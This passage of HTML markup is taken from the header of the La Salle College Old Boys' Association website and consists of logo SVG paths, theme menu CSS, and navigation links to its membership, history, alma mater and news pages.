d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">La Salle College</span><span class="tdb-logo-text-tagline">Old Boys' Association</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48>.wpb_wrapper,.tdi_48>.wpb_wrapper>.tdc-elements{display:block}.tdi_48>.wpb_wrapper>.tdc-elements{width:100%}.tdi_48>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_48>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_48{flex-grow:1}}@media (min-width:768px) and (max-width:1018px){.tdi_48{flex-grow:1}}.tdi_48{justify-content:flex-end!important;text-align:right!important}@media (min-width:1019px) and (max-width:1140px){.tdi_48{margin-left:-50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_49 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49"  style=" z-index: 999;">
<style>.tdi_49{margin-left:-30px!important}@media(min-width:1141px){.tdi_49{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_49{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49{margin-left:-40px!important;display:inline-block!important}}</style>
<style>.tdi_49 .tdb-menu>li{margin-right:8px}.tdi_49 .tdb-menu>li:last-child{margin-right:0}.tdi_49 .tdb-menu-items-dropdown{margin-left:8px}.tdi_49 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more{padding:0 8px;color:#000000}.tdi_49 .tdb-menu>li .tdb-menu-sep,.tdi_49 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_49 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:1px}.tdi_49 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_49 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_49 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_49 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_49 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-family:Grenze!important;font-size:17px!important;line-height:68px!important;font-weight:400!important;text-transform:none!important;letter-spacing:0.5px!important}.tdi_49 .tdb-menu .tdb-normal-menu ul,.tdi_49 .td-pulldown-filter-list,.tdi_49 .td-pulldown-filter-list .sub-menu{padding:15px 0px;box-shadow:0px 2px 20px 0px rgba(94,106,135,0.2)}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:10px 25px}.tdi_49 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_49 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .td-pulldown-filter-list li a{font-family:Grenze!important;font-size:16px!important;font-weight:400!important}.tdi_49:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_49 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_49 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_49 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 30px 0px rgba(94,106,135,0.2)}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .tdb-menu>li{margin-right:10px}.tdi_49 .tdb-menu>li:last-child{margin-right:0}.tdi_49 .tdb-menu-items-dropdown{margin-left:10px}.tdi_49 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more{padding:0 6px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_49 .td-subcat-more .tdb-menu-more-subicon{font-size:9px}.tdi_49 .td-subcat-more .tdb-menu-more-icon-svg svg{width:12px}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .td-pulldown-filter-list li a{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-menu>li{margin-right:10px}.tdi_49 .tdb-menu>li:last-child{margin-right:0}.tdi_49 .tdb-menu-items-dropdown{margin-left:10px}.tdi_49 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more{padding:0 0px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_49 .td-subcat-more .tdb-menu-more-subicon{font-size:8px;margin-left:6px}.tdi_49 .td-subcat-more .tdb-menu-more-icon-svg svg{width:11px}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:54px!important}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_49 .tdb-mega-menu-page>.sub-menu>li{padding:15px}.tdi_49 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 20px 0px rgba(94,106,135,0.2)}}</style>
<style>.tdi_49 .tdb-menu>li>a:after,.tdi_49 .tdb-menu-items-dropdown .td-subcat-more:after{background:-webkit-linear-gradient(-90deg,#500778,#c8102e);background:linear-gradient(-90deg,#500778,#c8102e)}.tdi_49 .tdb-menu>li.current-menu-item>a:after,.tdi_49 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_49 .tdb-menu>li.current-category-ancestor>a:after,.tdi_49 .tdb-menu>li:hover>a:after,.tdi_49 .tdb-menu>li.tdb-hover>a:after,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:40px}.tdi_49 .tdb-menu>li>a:after,.tdi_49 .tdb-menu-items-dropdown .td-subcat-more:after{height:3px;bottom:0px}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-menu>li.current-menu-item>a:after,.tdi_49 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_49 .tdb-menu>li.current-category-ancestor>a:after,.tdi_49 .tdb-menu>li:hover>a:after,.tdi_49 .tdb-menu>li.tdb-hover>a:after,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:30px}}</style>
<style>.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--lsc-red)}.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--lsc-red)}</style><div id=tdi_49 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2701"><a href="https://www.lscoba.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-702"><a href="https://shop.lscoba.com"><div class="tdb-menu-item-text">Shop</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3341 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Members</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-3340"><a href="https://members.lscoba.com/"><div class="tdb-menu-item-text">Login</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2023"><a href="https://www.lscoba.com/lscoba-membership/"><div class="tdb-menu-item-text">Membership Application</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-200"><a href="https://www.lscoba.com/category/members-benefit/"><div class="tdb-menu-item-text">Members&#8217; Benefit</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2991"><a href="https://www.lscoba.com/members-views-suggestions/"><div class="tdb-menu-item-text">Members’ Views and Suggestions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-762 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">LSCOBA</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://www.lscoba.com/category/lscoba/presidents/"><div class="tdb-menu-item-text">President&#8217;s Corner</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1942 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-lscoba/"><div class="tdb-menu-item-text">History of LSCOBA</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1957"><a href="https://www.lscoba.com/past-presidents-of-lscoba/"><div class="tdb-menu-item-text">Past Presidents</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1963"><a href="https://www.lscoba.com/lscoba-committee/"><div class="tdb-menu-item-text">Committee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1975"><a href="https://www.lscoba.com/lscoba-sub-committee/"><div class="tdb-menu-item-text">Subcommittee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1974 tdb-menu-item-inactive"><a href="https://www.lscoba.com/lscoba-class-coordinator/"><div class="tdb-menu-item-text">Class Coordinators</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2197"><a href="https://www.lscoba.com/category/class-reunion/"><div class="tdb-menu-item-text">Class Reunion</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1994"><a href="https://www.lscoba.com/articles-of-association/"><div class="tdb-menu-item-text">Articles of Association</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1993"><a href="https://www.lscoba.com/notices-of-agm-and-annual-reports/"><div class="tdb-menu-item-text">Annual Reports</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2025"><a href="https://www.lscoba.com/overseas-chapters/"><div class="tdb-menu-item-text">Overseas Chapters</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1195 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Alma Mater</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1696"><a href="https://www.lscoba.com/principals-message/"><div class="tdb-menu-item-text">Principal’s Message</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1709 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-la-salle-college/"><div class="tdb-menu-item-text">History of La Salle College</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1574"><a href="https://www.lscoba.com/commemorative-diary-of-lsc/"><div class="tdb-menu-item-text">Commemorative Diary of LSC</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1739"><a href="https://www.lscoba.com/la-salle-college-badge/"><div class="tdb-menu-item-text">School Badge</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2485 tdb-menu-item-inactive"><a href="https://www.lscoba.com/schoolsong/"><div class="tdb-menu-item-text">School Song</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1771"><a href="https://www.lscoba.com/history-of-our-school-song/"><div class="tdb-menu-item-text">History of School Song</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1793"><a href="https://www.lscoba.com/the-la-salle-foundation/"><div class="tdb-menu-item-text">La Salle Foundation</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1798"><a href="https://www.lscoba.com/other-lasallian-institutions/"><div class="tdb-menu-item-text">Other Lasallian Institutions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2262 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">News &#038; Events</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1366 tdb-menu-item-inactive"><a href="https://www.lscoba.com/category/news-events/"><div class="tdb-menu-item-text">LSCOBA News</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2260"><a href="https://www.lscoba.com/category/old-boys-sports/"><div class="tdb-menu-item-text">Sports News</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2195"><a href="https://www.lscoba.com/category/announcement/"><div class="tdb-menu-item-text">Announcement</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2315 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Newsletters</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2194"><a href="https://www.lscoba.com/category/lscoba-express/"><div class="tdb-menu-item-text">LSCOBA Express</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1943"><a href="https://www.lscoba.com/lscoba-newsletter/"><div class="tdb-menu-item-text">Newsletter Archive</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1860"><a href="https://www.lscoba.com/north-american-lasallians-newsletter/"><div class="tdb-menu-item-text">North American Lasallians Newsletters</div></a></li>
</ul>
</li>
